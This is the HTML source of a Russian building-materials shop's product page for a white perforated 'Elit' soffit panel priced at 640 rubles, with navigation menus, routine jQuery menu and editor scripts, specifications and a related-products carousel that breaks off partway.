						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/goodeck3/"><span class="style2lv">Goodeck</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/holzhof-/"><span class="style2lv">Holzhof</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/i-techplast3/"><span class="style2lv">I-Techplast</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/nanowood3/"><span class="style2lv">NanoWood</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/stupeni-iz-dpk-1/polivan-group3/"><span class="style2lv">Polivan Group</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/polywood3/"><span class="style2lv">Polywood</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/rusdecking3/"><span class="style2lv">RusDecking</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/savewood7/"><span class="style2lv">Savewood</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/sequoia3/"><span class="style2lv">Sequoia</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/terrapol3/"><span class="style2lv">Terrapol</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/woodvex3/"><span class="style2lv">Woodvex</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/derevoplast3/"><span class="style2lv">ДеревоПласт</span></a></li> 
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/metallocherepica/" data-hover="dropdown" data-delay="1" data-close-others="false">Металлочерепица<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/metallocherepica/grand-line/"><span class="style2lv">Grand Line</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/metallocherepica/metallprofil-309/"><span class="style2lv">Металлпрофиль</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/mjagkaja-krovlja-/" data-hover="dropdown" data-delay="1" data-close-others="false">Мягкая кровля <span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/mjagkaja-krovlja-/shinglas1/"><span class="style2lv">Shinglas</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/mjagkaja-krovlja-/tegola1/"><span class="style2lv">Tegola</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/mjagkaja-krovlja-/deke-docke/"><span class="style2lv">Деке (Docke)</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/ograzhdenija-dpk/" data-hover="dropdown" data-delay="1" data-close-others="false">Ограждения Дпк<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3cm-decking/"><span class="style2lv">Cm Decking</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3dortmax/"><span class="style2lv">Dortmax</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3faynag/"><span class="style2lv">Faynag</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3gardenparkett/"><span class="style2lv">GardenParkett</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3goodeck/"><span class="style2lv">Goodeck</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3holzhof/"><span class="style2lv">Holzhof</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3i-techplast/"><span class="style2lv">I-Techplast</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/rusdecking7/"><span class="style2lv">RusDecking</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/ograzhdenija-dpk/3woodvex/"><span class="style2lv">Woodvex</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/ograzhdenija-dpk/3derevoplast/"><span class="style2lv">ДеревоПласт</span></a></li> 
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/vodostochnaja-sistema/" data-hover="dropdown" data-delay="1" data-close-others="false">Водосточная система<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vodostochnaja-sistema/aquasystem-rossija/"><span class="style2lv">Aquasystem (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vodostochnaja-sistema/docke-germaniya/"><span class="style2lv">Docke (Германия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vodostochnaja-sistema/metallicheskie-vodostoki-djoke-%C2%ABstal%C2%BB/"><span class="style2lv">Docke «STAL» (Германия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vodostochnaja-sistema/grand-line-rossiya/"><span class="style2lv">Grand Line (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vodostochnaja-sistema/alta-profil-rossiya/"><span class="style2lv">Альта-Профиль (Россия)</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class="activetopmenu dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/komplektujushhie/" data-hover="dropdown" data-delay="1" data-close-others="false">Комплектующие<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/komplektujushhie/pilomateriali/"><span class="style2lv">Пиломатериалы</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/cherdachnie-lestnici-s-ljukom/"><span class="style2lv">Чердачные лестницы с люком</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/ventiljacionnie-reshjotki/"><span class="style2lv">Вентиляционные решётки</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/"><span class="style2lv">Комплектующие «Элит»</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie/"><span class="style2lv">Комплектующие Эконом для Сайдинга</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/fasadnij-dekor-dolomit/"><span class="style2lv">Фасадный декор Доломит</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/jekologichnie-pliti-beltermo/"><span class="style2lv">Экологичные плиты БЕЛТЕРМО</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/obreshjotka/"><span class="style2lv">Обрешётка</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/piks-dlja-stolbov/"><span class="style2lv">ПИКС для столбов</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/komplektujushhie/uteplitel/"><span class="style2lv">Утеплитель</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/gibka-metalla/"><span class="style2lv">Гибка металла</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/sistema-otdelki-uglov-rusty/"><span class="style2lv">Система отделки углов (русты)</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/"><span class="style2lv">Дренажная система</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/komplektujushhie/izoljacionnie-materiali/"><span class="style2lv">Изоляционные материалы</span></a></li> 
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/sadovaja-mebel/" data-hover="dropdown" data-delay="1" data-close-others="false">Садовая мебель<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/sadovaja-mebel/komplekti-mebeli-s-divanami-iz-iskusstvennogo-rotanga-afina/"><span class="style2lv">Комплекты мебели с диванами из искусственного ротанга Afina</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/sadovaja-mebel/mebel-iz-rotanga/"><span class="style2lv">Мебель из Ротанга</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/sadovaja-mebel/podvesnie-kresla/"><span class="style2lv">Подвесные кресла</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/sadovaja-mebel/sarai/"><span class="style2lv">Сараи</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/sadovaja-mebel/shatri/"><span class="style2lv">Шатры</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/sadovaja-mebel/shezlongi/"><span class="style2lv">Шезлонги</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/sadovaja-mebel/ulichnie-zonti-dlja-sada-i-kafe/"><span class="style2lv">Уличные зонты</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
				</ul>
</div>
<ul class="nav navbar-nav">
<!--add menu link-->
			<li>
		<a  href="/specials/"> <i class="fa fa-thumbs-o-up"></i> Акция</a>
		</li>
				<li>
		<a  href="/montazh"> <i class="fa fa-wrench"></i> Замер и монтаж</a>
		</li>
				<li>
		<a  href="/review"> <i class="fa fa-user-circle"></i> ОТЗЫВЫ</a>
		</li>
				<li>
		<a  href="/contact-us"> <i class="fa fa-phone-square"></i> Контакты</a>
		</li>
				<li>
		<a  href="/all-news/"> <i class="fa fa-file-text-o"></i> Статьи</a>
		</li>
			<!--add menu link-->
<!--other link-->
<!--other link END-->
<!--informations-->
			<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>
		<li class="dropdown"><a class="with-child dropdown-toggle" data-hover="dropdown" data-delay="1" data-close-others="false">Информация<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner1 children-category">
		<ul class="list-unstyled">
					<li><a href="https://saiding-market.ru/about_us">О нас</a></li>
						<li><a href="https://saiding-market.ru/terms">Условия возврата</a></li>
						<li><a href="https://saiding-market.ru/opisanie-processa-oplati-bankovskoj-kartoj">Описание процесса оплаты банковской картой</a></li>
					</ul>
		</div>
		</div>
		</li>
			<!--informations END-->
<!--manufacturer-->
<!--manufacturer END-->
</ul>
</div>
</div>
</nav>
</div>
</div></div>
<script><!--
$('#menu .menu_mob_plus li').bind().click(function(e) {
	$(this).toggleClass("open").find('>ul').stop(true, true).slideToggle(3000)
	.end().siblings().find('>ul').slideUp().parent().removeClass("open");
	e.stopPropagation();
	// Замена + на - во время открытия меню
	$(this).prev().find('.fa-plus').toggle();
	$(this).prev().find('.fa-minus').toggle();
});
$('#menu li a').click(function(e) {
	e.stopPropagation();
});
// Раскрытие/скрытие пунктов меню 3го уровня
$('.children-category > ul > li').each(function(i, elem){
	if( $(elem).hasClass('children_lv3') ) {
		var ulElements = $(elem).parent().find('li');
		if( $(ulElements[0]).find('a.plus-link').length == 0 ) {
			$(ulElements[0]).append('<a href="#" class="plus-link"><i class="fa fa-plus" style="display: inline; "></i><i class="fa fa-minus" style="display: none;"></i></a>');
			$(ulElements[0]).find('a.plus-link').click(function(e){
				$(ulElements[0]).find('a.plus-link > .fa-plus').toggle();
				$(ulElements[0]).find('a.plus-link > .fa-minus').toggle();
				$(ulElements[0]).parent().find('.children_lv3').toggle();
				return false;
			});
		}
	}
});
//--></script>
<!--for sticky-->
<script><!--
$(function () {
	if ($(window).width() > 992) {
		onResize();
	}
	function onResize(){
		if ($(window).width() > 992) {
			var heighttopmenu = $("#top-menu").height();
			$('.top-menu').css({position: 'relative',height: heighttopmenu});
		} else {
			$('.top-menu').css({position: 'relative',height: 'auto'});
		}
	}
	window.addEventListener('resize', onResize);
	document.body.addEventListener('resize', onResize);
})
//--></script>			
									
<div class="container">
<div class="row">
<div id="cont" class="col-sm-12" itemscope itemtype="http://schema.org/Product">
		<div id="content" class="col-sm-12">
	<div class="product-navigation clearfix" style="margin-bottom:20px">
            <a style="float:left;" title="предыдущий товар" class="btn btn-default" href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/ugol-vnutrennij-elit-belyj">
		<i class="fa fa-caret-left"></i> предыдущий товар</a>
                <a style="float:right;" title="следующий товар" class="btn btn-default" href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/vetrovaya-j-faska-elit-planka-korichnevaya">следующий товар <i class="fa fa-caret-right"></i></a>
    </div>

				<div id="edit_prod" style="display: none;"></div>
<script src="catalog/view/editproduct/js/popup.js" type="text/javascript"></script>
<link rel="stylesheet" href="catalog/view/theme/default/stylesheet/edit_product.css" />
<link rel="stylesheet" href="catalog/view/editproduct/css/bootstrap-select.css" />				
<script src="catalog/view/editproduct/js/bootstrap-select.js"></script>
<script>
function loadEditorplus() {
var products_id = products_url_alias = '';
var product_id = '2953';

	if(product_id) {
		$.ajax({
			url: 'index.php?route=extension/module/editorplus/getSettingEditorplus',
			type: 'POST',
			data: '&route_mod=product/product&product_id='+product_id,
			dataType: 'json',
			cache: false,
			success: function(json) {	 	
				if(json['edit_prod']){
					var ajax_edit_btn = $('#edit_prod');
					$(ajax_edit_btn).replaceWith(json['edit_prod']);
				}
				
			}
		});
	} else {
		var edit_mod_pages = $('div[class*="editorbtncat"]');
		if (edit_mod_pages.length) {
			edit_mod_pages.remove();
		}
		$('.product-layout .product-thumb .image a').each(function(index, element) {
		var a = $(element);
			var href = a.attr('href');
			
			if (href != null && href != 'undefined') {
				if (/product_id=[0-9]*/.test(href)) {
					var matches = href.match(/product_id=([0-9]*)/);
					
					if (matches != null && matches != 'undefined') {
						products_id += '&prod_id_edit[' + index + ']=' + matches[1];
						if(!$('.editorbtncat' + index).length){
							$(element).parent().parent().parent().find('.image').before('<div class="editorbtncat' + index + '"></div>');
						}
					}
				} else if (/\/[a-zA-Zа-яА-ЯёЁ0-9\-\_\%]*[\.]{0,1}[a-zA-Z]{0,}\?|$/.test(href)) {
					var matches = href.match(/\/([a-zA-Zа-яА-ЯёЁ0-9\-\_\%]*)[^]{0,1}[a-zA-Z]{0,}(?:\?|$)/);
					
					if (matches != null && matches != 'undefined') {
						products_url_alias += '&url_product_edit[' + index + ']=' + encodeURIComponent (matches[1]);
						
						$(element).parent().parent().parent().find('.image').before('<div class="editorbtncat' + index + '"></div>');
					}
				}
			}
	});
	
		$.ajax({
			url: 'index.php?route=extension/module/editorplus/getSettingEditorplus',
			type: 'POST',
			data: '&seo_category_id=280&route_mod=product/product'+products_id + products_url_alias,
			dataType: 'json',
			cache: false,
			success: function(json) {
				$.each(json['btn_product'], function(numb, data) {
					var cont_edit_btn = $('.editorbtncat' + numb + '');
					$(cont_edit_btn).append(data);
				});	
				var groupbtn = $('div[id="group-editor"]');
				if (!groupbtn.length) {
					if(json['group_btn']){
						$('footer').before(json['group_btn']);
					}
				}
				
			}
		});
	}
	
};

$(document).ready(function(e) {
	if (typeof doFilter != 'function') {
		setTimeout ('loadEditorplus()', 500);
	}
});
</script>
			
<ul class="breadcrumb" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
	<li><a href="https://saiding-market.ru/" itemprop="url" ><i class="fa fa-home"></i></a></li>
		<li><a href="https://saiding-market.ru/komplektujushhie/" itemprop="url" >Комплектующие</a></li>
		<li><a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/" itemprop="url" >Комплектующие «Элит»</a></li>
		<li><span itemprop="title">Софит Элит со сплошной перфорацией, белый</span></li>
	</ul>
				<h1 itemprop="name">Софит Элит со сплошной перфорацией, белый от производителя   по цене 640 р</h1>
			<div class="row">
<div class="col-sm-12 fix">
		<div class="col-sm-8 " style="position:relative;">
<div id="fix_image">
	<ul class="thumbnails">	
			<li><a class="thumbnail imglink" itemprop="image" href="https://saiding-market.ru/image/cache/catalog/komplektujuschied%C3%B6cke/komplektujuschiedljacajdinga%C2%ABelit%C2%BB/sofitelitspolnojperforaciejbelyj-1000x1000.png" title="Софит Элит со сплошной перфорацией, белый от производителя   по цене 640 р">
		<img id="main-image" src="https://saiding-market.ru/image/cache/catalog/komplektujuschied%C3%B6cke/komplektujuschiedljacajdinga%C2%ABelit%C2%BB/sofitelitspolnojperforaciejbelyj-600x555.png" title="Софит Элит со сплошной перфорацией, белый от производителя   по цене 640 р" alt="Софит Элит со сплошной перфорацией, белый от производителя   по цене 640 р" data-zoom-image="https://saiding-market.ru/image/cache/catalog/komplektujuschied%C3%B6cke/komplektujuschiedljacajdinga%C2%ABelit%C2%BB/sofitelitspolnojperforaciejbelyj-1000x1000.png" /></a></li>
			</ul> 
	<div class="positionsticker">	
	<!-- special -->
		<!-- special END -->
	<!-- new -->	
			<!-- new END -->	
	<!-- top -->
		<!-- top END -->
	</div>	
	<div class="rowimg">
	<div id="image-additional2"> 
	 
	</div>
	</div>	 
	</div>	
</div>
		<div class="col-sm-4">
<div class="linetoppr">	
	<div class="rating">
<p>
						<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
						<a class="review_profile" style="padding-bottom: 4px;" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">&nbsp;&nbsp;0 отзывов</a> <span>/</span> <a class="review_profile" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Написать отзыв</a>
		
</p>
	</div>
	</div>
<ul class="list-unstyled">
<!-- <li>Доступность:&nbsp;&nbsp;<span class = "rewardin">На складе</span></li> -->
		
<li><span>Код товара:</span>&nbsp;&nbsp;<span itemprop="model">2953-54</span></li>
</ul>
<div class="attribute_groups">
Характеристики<br />
 
<strong>   </strong>
<ul class="atr">
<li><span>Длина</span> <span>3050 мм</span></li>
</ul>
<ul class="atr">
<li><span>Количество в упаковке шт</span> <span>20</span></li>
</ul>
<ul class="atr">
<li><span>Площадь панели</span> <span>0.84 м кв</span></li>
</ul>
<ul class="atr">
<li><span>Площадь упаковки, кв.м</span> <span>16.8</span></li>
</ul>
<ul class="atr">
<li><span>Рабочая ширина. мм</span> <span>275</span></li>
</ul>
<a class="specification_profile" href="" onclick="$('a[href=\'#tab-specification\']').trigger('click'); return false;">смотреть все</a>												
</div>
<hr>
        <span itemprop="offers" itemscope itemtype = "http://schema.org/Offer">
               <meta itemprop="price" content="640" />
               <meta itemprop="priceCurrency" content="RUB" />
        </span>
	<div class="line-product">       
			<span class="priceproduct-new"><span class='autocalc-product-price'>640 р</span>/шт.</span>
		<br />
		</div>
	<ul class="list-unstyled">
				</ul>
	
		  				
<div id="product">
            <div class="form-group" style="padding-bottom: 45px;">
<div class="pull-left">
<input type="text" name="quantity" value="1" data-toggle="tooltip" title="Кол-во" size="2" id="input-quantity" class="form-control" />
<input type="hidden" name="product_id" value="2953" />
</div>
<div class="custom pull-left">
<button type="button" id="plus" class="items-count" ><i class="fa fa-angle-up">&nbsp;</i></button>
<button type="button" id="minus" class="items-count"><i class="fa fa-angle-down">&nbsp;</i></button>
</div>&nbsp;&nbsp;&nbsp;
<div class="clearfix"></div><br />
<div class="cart pull-left" >
	<button type="button" id="button-cart" data-loading-text="Загрузка..." class="btn-cart"><i class="fa fa-shopping-cart"></i> В корзину</button>
	<div class="visible-xs visible-sm"><br /></div>
			<button type="button" id="fast-order" class="btn-cart"><i class="fa fa-clock-o"></i> Быстрый заказ</button> 
		 
	</div>
</div>	
<div class="clearfix"></div>
</div>
	
	<div class="rating">
	<p>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,linkedin,lj,surfingbird,tumblr,viber,whatsapp,skype,telegram" data-size="s"></div>			</div>
	<br />
</div>
</div></div>
<ul class="nav nav-tabs mod tabst">
<li class="active"><a href="#tab-description" data-toggle="tab"><h2>Описание</h2></a></li>
	<li><a href="#tab-specification" data-toggle="tab"><h2>Характеристики</h2></a></li>
		<li><a href="#tab-review" data-toggle="tab"><h2>Отзывы (0)</h2></a></li>
	<!-- custom_tabs -->
	
<!-- custom_tabs -->	
			
</ul>
<div class="tab-content">
<div class="tab-pane active" id="tab-description" itemprop="description"><p>Софит Элит со сплошной перфорацией, белый , можно купить в интернет магазине Сайдинг-Маркет, от производителя . Доставим быстро и по всей России. Цена производителя. Все в наличии на складе и на заказ. Гарантия. Заходи &mdash; выбирай!<br />
Комплектующие, Комплектующие &laquo;Элит&raquo;<br />
Длина: 3050 мм<br />
Площадь панели: 0.84 м кв<br />
Количество в упаковке шт: 20<br />
Рабочая ширина. мм: 275<br />
Площадь упаковки, кв.м: 16.8</p>
</div>
	<div class="tab-pane" id="tab-specification">
	<table class="table table-bordered">
			<thead>
		<tr>
		<td colspan="2"><strong>   </strong></td>
		</tr>
		</thead>
		<tbody>
					<tr>
			<td>Длина</td>
			<td>3050 мм</td>
			</tr>
						<tr>
			<td>Количество в упаковке шт</td>
			<td>20</td>
			</tr>
						<tr>
			<td>Площадь панели</td>
			<td>0.84 м кв</td>
			</tr>
						<tr>
			<td>Площадь упаковки, кв.м</td>
			<td>16.8</td>
			</tr>
						<tr>
			<td>Рабочая ширина. мм</td>
			<td>275</td>
			</tr>
					</tbody>
			</table>
	</div>
		<div class="tab-pane" id="tab-review">
	<form class="form-horizontal" id="form-review">
	<div id="review"></div>
	<span class="text-write">Написать отзыв</span>
			Пожалуйста <a href="https://saiding-market.ru/login/"> авторизуйтесь</a> или <a href="https://saiding-market.ru/simpleregister/"> зарегистрируйтесь</a> для просмотра			</form>
	</div>
	<!-- custom_tabs -->	
	
<!-- custom_tabs -->	
				
</div>
	<h3>Рекомендуемые товары</h3>
	<div class="padding-carusel row">
	<div id="related" class="owl-carousel">
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/brus-kleenij/kleenij-brus-sosnael-150h150h6000mm"><img src="https://saiding-market.ru/image/cache/catalog/pilomaterialy/kleenyjbrussosna..el-200x170.png" alt="Клееный брус сосна/ель 150х150х6000мм" title="Клееный брус сосна/ель 150х150х6000мм" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/brus-kleenij/kleenij-brus-sosnael-150h150h6000mm">
		Клееный брус сосна/ель 150х150х6000мм		</a></h4>
					
				
					<p class="price">
							7 858 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('15085');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('15085');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/ventiljacionnie-reshjotki/ventiljacionnaja-reshjotka-korichnevaja"><img src="https://saiding-market.ru/image/cache/catalog/ventilyacionnaya-reshetka1-200x170.jpg" alt="Вентиляционная решётка Коричневая" title="Вентиляционная решётка Коричневая" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/ventiljacionnie-reshjotki/ventiljacionnaja-reshjotka-korichnevaja">
		Вентиляционная решётка Коричневая		</a></h4>
					
				
					<p class="price">
							350 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('4939');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('4939');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/okolookonnaya-elit-planka-belaya"><img src="https://saiding-market.ru/image/cache/catalog/komplektujuschied%C3%B6cke/komplektujuschiedljacajdinga%C2%ABelit%C2%BB/okolookonnyjprofil75mmplombir-200x170.png" alt="Околооконная Элит планка широкая, белая" title="Околооконная Элит планка широкая, белая" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
